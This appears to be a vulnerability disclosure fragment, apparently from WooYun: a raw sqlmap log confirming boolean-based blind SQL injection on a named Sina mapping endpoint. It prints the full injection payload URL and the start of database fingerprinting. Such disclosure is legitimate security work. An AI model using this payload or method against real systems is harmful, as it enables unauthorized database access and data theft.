 [22:21:26] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable
[22:21:26] [INFO] testing for SQL injection on URI parameter '#1*'
[22:21:26] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:21:37] [INFO] URI parameter '#1*' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[22:21:37] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 52 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://mapsrch.house.sina.com.cn:8081/gss/simple?encode=utf-8&srctype=POI&number=10&batch=1&range=3000&
ae139ac98f432932286151dc0ec55580eca' AND 1909=1909 AND 'VyeC'='VyeC&sid=1002&cenX=116.314553&cenY=39.820966&keyword=
---
[22:21:46] [INFO] testing MySQL
[22:21:46] [WARNING] the back-end DBMS is not MySQL
www.wooyun.org